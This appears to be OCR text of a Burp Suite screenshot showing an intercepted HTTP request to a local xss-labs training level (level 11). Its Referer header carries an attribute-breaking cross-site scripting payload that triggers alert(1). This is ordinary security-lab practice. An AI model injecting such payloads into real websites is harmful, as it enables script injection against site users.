 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project o
Intercept HTTP history WebSockets history Options
Request to http://192.168.176.128:10086
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /xss-labs-master/level11.php?keyword=good%20job! HTTP/1.1
Host: 192.168.176.128:10086
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: " type="text" onclick="alert(1)"
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0